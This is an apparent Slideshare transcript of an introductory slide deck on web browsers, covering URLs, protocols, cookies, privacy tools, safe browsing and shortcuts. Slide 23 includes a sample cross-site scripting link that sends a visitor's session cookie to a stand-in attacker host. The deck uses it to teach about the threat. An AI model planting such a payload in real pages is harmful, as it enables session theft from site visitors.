
Web Browser Basics, Tips & Tricks Draft 17
- 1. Web Browser Basics, Tips, & Tricks Mark S. Zinzow Slideshare.net/msz
- 2. Recognize any of these icons? What do they have in common?
- 3. How many web browsers are there? SRWare Iron PaleMoon.org
- 4. Why pick one over another? Speed, Safety, Standards Compliant w3.org http://securitywatch.pcmag.com/web-browsers/325447-are-you- using-the-most-secure-web-browser
- 5. Web Browser Jargon: WWW, HTML, URL, etc. The Internet depends on a great deal of technical detail to work. Understanding a few basic terms will help, but many of them are inter-related to many other bits of jargon. Please bear with me as I show you some rigorous definitions in order to highlight useful parts to know, and talk about what web browsers actually do.
- 6. What is a Web Browser? “A web browser (commonly referred to as a browser) is a software application for retrieving, presenting and traversing information resources on the World Wide Web. An information resource is identified by a R Uniform Reessoouurrccee IIddeennttiiffiieerr ((UURRII//UURRLL)) and may be a web page, image, video or other piece of content.[1] Hyperlinks present in resources enable users easily to navigate their browsers to related resources.” http://en.wikipedia.org/wiki/Web_browser http://en.wikipedia.org/wiki/World_Wide_Web
- 7. What is a URL? “A uniform resource locator (abbreviated URL; also known as a web address, particularly when used with HTTP) is a specific character string that constitutes a reference to a resource. Most web browsers display the URL of a web page above the page in an address bar.” A URL is a form of a uniform resource identifier (URI). This definition can be found at this URL: http://en.wikipedia.org/wiki/Uniform_resource_locator
- 8. How does a URL work? “A uniform resource name (URN) functions like a person's name, while a uniform resource locator (URL) resembles that person's street address. In other words: the URN defines an item's identity, while the URL provides a method for finding it.” http://en.wikipedia.org/wiki/Uniform_resource_identifier “The URI syntax consists of a URI scheme name (such as "http", "ftp", "mailto", "crid" or "file") followed by a colon character, and then by a scheme-specific part.” http://en.wikipedia.org/wiki/Uniform_resource_identifier
- 9. What are the parts of a URL? (1) scheme://domain:port/path?query_string#fragment_id The scheme, often referred to as protocol, defines how the resource will be obtained. Examples include http, https, ftp, file and many others. Although schemes are case-insensitive, the canonical form is lowercase. The domain name or literal numeric IP address gives the destination location for the URL. A literal numeric IPv6 address may be given, but must be enclosed in [ ] e.g. [db8:0cec::99:123a]. The domain google.com, or its numeric IP address 173.194.34.5, is the address of Google's website. The domain name portion of a URL is not case sensitive since DNS ignores case: http://en.example.org/ and HTTP://EN.EXAMPLE.ORG/ both open the same page. The port number, given in decimal, is optional; if omitted, the default for the scheme is used. For example, http://vnc.example.com:5800 connects to port 5800 of vnc.example.com, which may be appropriate for a VNC remote control session. If the port number is omitted for an http: URL, the browser will connect on port 80, the default HTTP port. The default port for an https: request is 443.
- 10. What are the parts of a URL? (2) protocol://domain:port/path?query_string#fragment_id The path is used to specify and perhaps find the resource requested. It is case-sensitive, [13] though it may be treated as case-insensitive by some servers, especially those based on Microsoft Windows. If the server is case sensitive and http://en.example.org/wiki/URL is correct, then http://en.example.org/WIKI/URL or http://en.example.org/wiki/url will display an HTTP 404 error page, unless these URLs point to valid resources themselves. The query string contains data to be passed to software running on the server. It may contain name/value pairs separated by ampersands, for example ?first_name=John&last_name=Doe. The fragment identifier, if present, specifies a part or a position within the overall resource or document. When used with HTML, it usually specifies a section or location within the page, and used in combination with Anchor Tags the browser is scrolled to display that part of the page. http://en.wikipedia.org/wiki/Uniform_resource_locator
- 11. Examples using URL parts Query String: https://www.google.com/search?q=url ftp://username:password@hostname/dir/dir/file.ext Fragment Identifier: http://www.w3.org/TR/REC-html40/intro/intro.html#h-2.1.2
- 12. Example uses for different protocols ● https: for secure encrypted connections to banks, or private information. ● About: to display information and access (sometimes obscure) settings of your web browser. ● File: to access a local or network file. ● Javascript: execute javascript program code. ● http: Your average ordinary web page. For a complete list see: http://en.wikipedia.org/wiki/URI_scheme
- 13. https: Secure Encrypted connections “Transport Layer Security (TLS) and its predecessor, Secure Sockets Layer (SSL), are cryptographic protocols designed to provide communication security over the Internet.[1] They use X.509 certificates and hence asymmetric cryptography to authenticate the counterparty with whom they are communicating, and to exchange a symmetric key. This session key is then used to encrypt data flowing between the parties. This allows for data/message confidentiality, and message authentication codes for message integrity and as a by-product, message authentication.” http://en.wikipedia.org/wiki/Transport_Layer_S ecurity
- 14. ●About: Display Information and Settings about: about:config
- 15. ●About: Display Information and Settings chrome://about chrome://settings
- 16. File: Access a Local or Network File
- 17. Javascript: Execute Program Code javascript:alert('Hello World!'); javascript:alert(Math.PI); http://www.landofcode.com/web-development-how-to/javascript-address-bar.php
- 18. More fun with Javascript WikiHow: How to Use JavaScript Injections http://www.wikihow.com/Use-JavaScript-Injections Bookmarklets: http://dmcritchie.mvps.org/ie/bookmarklets.htm Learn Javascript - W3Schools: http://www.w3schools.com/js/ The Beginner’s Guide to Greasemonkey User Scripts in Firefox http://www.howtogeek.com/howto/16470/replace-extensions-with-user- scripts-in-firefox/ Chickenfoot 1.0.8 Web Automation & Customization (not supported) https://github.com/bolinfest/chickenfoot/downloads https://www.youtube.com/watch?v=5wXWMuYM37s Javascript:void(document.bgColor="LightSkyBlue")
- 19. More fun with Javascript, etc. http://bolinfest.com/javascript/misunderstood.html This book is not designed to teach you JavaScript, but it does recognize that you are likely to have taught yourself JavaScript and that there are some key concepts that you may have missed along the way. Source for Greasemonkey etc. scripts: https://greasyfork.org/ Contemporary Open Source Web Automation Software Selenium 2.0 WebDriver – How to Configure Selenium Webdriver in Eclipse and execute some simple test script. http://www.softwaretestingclub.com/profiles/blogs/selenium-2-0-webdriver-how-to-configure- selenium-webdriver-in Mozilla Webmaker Tools, including X-Ray Goggles (see how the web works), Thimble, Popcorn Maker, and Appmaker. https://webmaker.org/tools https://goggles.webmaker.org/en-US
- 20. Cookies
- 21. What does a Cookie Look Like? javascript: alert(document.cookie); Note: We can use a javascript url to quickly view a cookie associated with any webpage. Google Chrome does not let you paste a javascript URL directly, but you can bookmark the script for easier execution! Why do you suppose Weather.com stores more than just your zip code?
- 22. Cookie Concerns Snowden says the NSA uses QuantumCookies to ID Tor users. A corrupt or invalid cookie can prevent access to a web site. This slideshow is a nice introduction to Cookie issues: http://www.slideshare.net/iamit/cookies-and-browser-exploits Cross-Site Scripting (XSS) is a type of computer security vulnerability typically found in Web applications. XSS enables attackers to inject client-side script into Web pages viewed by other users. [By stealing session cookies!] “BEAST” (“Browser Exploit Against SSL/TLS”), CRIME, BREACH, etc.
- 23. Understanding XSS Video http://www.secure-abap.de/wiki/Movies Cross Site Scripting - Lesson 1 Attack Code Example: <a href="#" onclick="window.location= http://atck.com/stole.cgi? c=+escape(document.cook ie); return false;">Click here!</a>
- 24. Privacy
- 25. Do Not Track http://all aboutdn t.com/
- 26. Private Searching? 5 Alternative Search Engines That Respect Your Privacy http://www.howtogeek.com/113513/ Most Well Known “Do Not Track” Search http://duckduckgo.com/ Like a Proxy Google anonymized search https://www.startpage.com/ Multi-Engine: https://ixquick.com/ http://www.privatesearchengine.com/ --> Blekko deletes personally identifiable information within 48 hours. http://blekko.com/
- 27. Firefox & Chrome add on anonymox.net Free Proxy supporting many Countries. hola.org
- 28. Safe Browsing “Ads and toolbars are the scum and villainy of the browser world” Eric Geier, PCWorld “How to clean and secure your browser like a pro” http://preview.tinyurl.com/pk64bvp “Since no antivirus program can catch all the millions of infections, use a secondary scanner such as Ad-Aware, Malwarebytes, Spybot Search & Destroy, or SuperAntiSpyware. The scans may detect additional adware, viruses, and other malware. With luck, your antimalware utilities can eliminate unwanted ads, browser toolbars, and browser-hijacking malware in one go.” http://www.techsupportalert.com/best-free-browser-protection-utility.htm http://www.sandboxie.com/ Run programs in a sandbox to prevent rogue software, unwanted programs, spyware, viruses, worms, and other malware from making permanent changes to your machine. Surfing Protection Extensions? How to pick one that is trustworthy and unobtrusive?
- 29. Browser Hijacking How to Avoid Installing Junk Programs When Downloading Free Software http://www.howtogeek.com/168691/ How to Fix Browser Settings Changed By Malware or Other Programs http://www.howtogeek.com/172141/ Why We Hate Recommending Software Downloads To Our Readers http://www.howtogeek.com/189176/ The Shameful Saga of Uninstalling the Terrible Ask Toolbar http://www.howtogeek.com/138516/ Avoid Java’s Ask Toolbar Installations With This One Weird Registry Hack http://www.howtogeek.com/198240/
- 30. Avoid Java’s Ask Toolbar Installations With This One Weird Registry Hack http://www.howtogeek.com/198240/
- 31. Try Ninite.com for toolbar/junk free updates
- 32. More on Cleaning a Hijacked Browser http://chrome.blogspot.com/2014/01/clean-up-your-hijacked-settings. html
- 33. Reset Switch Google Chrome - Look at the end of Advanced Settings Firefox - about:support or Help, Troubleshooting Information
- 34. “Safe” Mode Start How to start Firefox in Safe Mode Click the menu button , click help and select “Restart with Add-ons Disabled...”. Firefox will start up with the Firefox Safe Mode dialog. Note: You can also start Firefox in Safe Mode by holding down the shift key while starting Firefox. https://support.mozilla.org/en-US/kb/troubleshoot-firefox-issues-using-safe-mode Google Chrome has similar features: http://www.chromium.org/developers/how-tos/run-chromium-with-flags
- 35. Choose, Protect, and Store Secure Passwords Why You Should Use a Password Manager and How to Get Started http://www.howtogeek.com/141500/ https://lastpass.com/ Securely Store Your Passwords with KeePass http://www.howtogeek.com/howto/4962/ http://www.wikihow.com/Choose-a-Secure-Password How to Prevent People From Viewing Your Browser’s Saved Passwords: http://www.howtogeek.com/169986/ How Secure are Your Saved Chrome Browser Passwords? www.howtogeek.com/70146/ http://www.RoboForm.com/ Ask How-To Geek: What’s Wrong With Writing Down Your Password? www.howtogeek.com/howto/31259/
- 36. System Resource Use & Performance Most systems have a tool to monitor processes and performance. In Windows it is the Task Manager which I like to launch with the keyboard shortcut Ctrl-Shift-ESC. Notice how Firefox uses the most memory by far than any other process, followed by Google Chrome as a close second. Multiple tabs, too many extensions, pages with lots of scripts, multimedia, and memory leaks can make this problem worse, eventually slowing down your system until you restart your browsers.
- 37. Memory use of browsers Closing Firefox and Google Chrome dropped memory use from 5.25Gb to 2.86Gb in this example. Restarting them brought memory usage back up to 3.49Gb.
- 38. Checking Google Chrome Memory Use Because Chrome creates a separate process for each tab, you cannot easily see the total usage. Typing about:memory in the address bar will take you to a report with totals.
- 40. Lots More Tips & Tricks 50 tips and tricks for Chrome power users http://www.infoworld.com/article/2610416/ 15 Coolest Firefox Tricks Ever http://www.lifehack.org/articles/technology/15-coolest-firefox-tricks-ever. html 28 Coolest Firefox About:Config Tricks http://www.maketecheasier.com/28-coolest-firefox-aboutconfig-tricks/ The Best About:Config Tweaks That Make Firefox Better http://lifehacker.com/the-best-about-config-tweaks-that-make-firefox-better- 1442137111
- 41. Keyboard Shortcuts 47 Keyboard Shortcuts That Work in All Web Browsers www.howtogeek.com/114518/ Google Chrome Cheat Sheet http://chromecheat.blogspot.com/2008/09/google-chrome-shortcuts.html Keyboard shortcuts - Perform common Firefox tasks quickly https://support.mozilla.org/en-US/kb/keyboard-shortcuts-perform-firefox-tasks- quickly Top 10 Web Browser Keyboard Shortcuts http://www.curtisjohnstone.com/?p=243
- 42. Keyboard Shortcuts ● CTRL+F5 forces the browser to re-fetch the page from the server. ● CTRL+SHIT+DELETE brings up a form to allow you to delete the cache. ● CTRL+H brings up your browsing history ● CTRL+J brings up your download history (Great to see where it is!) ● CTRL+F4 closes your browser window ● CTRL+W closes the current tab ● F11 toggles between full-screen and the regular view ● CTRL+TAB switches to the next tab ● CTRL + (click hyperlink) opens the link in a new tab in the background ● CTRL+SHIFT+P (IE & Firefox) opens a new window in private (aka Incognito) mode, CTRL+SHIFT+N (Chrome) ● CTRL+ + / - / 0 Zoom in / out / reset zoom ● CTRL + U view page source ● CTRL + N / T New Window / New Tab ● CTRL + F find in page search ● CTRL + B toggle Bookmark search bar (Firefox)
- 43. Always update your software from the manufactures website and never download software from CNET, Softonic or Brothersoft, it’s always bundled with a form of malware. http://www.fixyourbrowser.com/how-to/how-did-malware-infect-my-computer/ How to Bypass and Reset the Password on Every Operating System www.howtogeek.com/192825/ Note your system password is not adequate to protect your browser saved passwords. Did you know that for Google Chrome to stay updated and current, you don’t need Google Installer and Google Update and other services like them to start up? I’ve disabled those applications and services from starting up, and Google Chrome continues to remain updated.” http://www.makeuseof.com/tag/make-windows-start-faster-10-non-essential-startup-items-can-safely- remove/ Guide to Most Useful Bookmarklets for Chrome, Firefox, Safari, etc. http://www.labnol.org/internet/guide-to-useful-bookmarklets/7931/
- 44. VPN – Virtual Private Network 10 Reasons to Use a VPN for Private Web Browsing http://netforbeginners.about.com/od/readerpicks/tp/Reasons-to- Use-a-VPN-Service.htm Why You Should Start Using a VPN (and How to Choose the Best One for Your Needs) http://lifehacker.com/5940565/
- 45. Run Android Apps in your Browser How to Run Android Apps Inside Chrome on Any Desktop Operating System http://lifehacker.com/1637564101/ How to Run (Some) Android Apps In Your Chrome Browser http://www.pcmag.com/article2/0,2817,2469232,00.asp
- 46. Questions, Comments? ● What are your favorite browser features, extensions, tips or tricks? ● What do you use for surfing protection? ● What would you like to see demonstrated?
Notas del editor
- These are all icons for web browsers. Web browsers are a key part of the World Wide Web, which is made up of many parts, networks, server farms, protocols, etc.
- The World Wide Web (abbreviated as WWW or W3,[1] commonly known as the Web) is a system of interlinked hypertext documents that are accessed via the Internet. With a web browser, one can view web pages that may contain text, images, videos, and other multimedia and navigate between them via hyperlinks. Before the web, documents were often shared on ftp servers, not always well indexed, and not easily cross referenced. A web browser is software that lets you access hyperlinks or URLs.
- The most common form of URI is the uniform resource locator (URL)
- You don&apos;t need to know that the official name for the first part of a URL is “URI scheme name”. I always thought of it as the protocol, or service that provides the web resource.
- Note that you can chop off the “?” or “#” symbols, and everything to the right of them and get a main page instead of a specific search or section in these examples. Instead of telling someone to search Google for URL, you can give them a link to a search for URL. Instead of giving someone a link to a document that describes a fragment identifier, you can give them a link to the section in the document that covers it.
- This site has a number of short videos explaining commonly exploited secuirty vulnerabilities. The first gives a basic explanation of how XXS works. Notice how little code the attacker needs to place on a web site to steal your session cookie?
- The CC only frees DOM [Document Object Model] objects, and the GC only frees JS objects. These buttons don&apos;t seem to do near as much as restarting to free memory. Interesting discussion at: https://bugzilla.mozilla.org/show_bug.cgi?id=654041 where the ramback extension is suggested: https://addons.mozilla.org/en-US/firefox/addon/ramback/
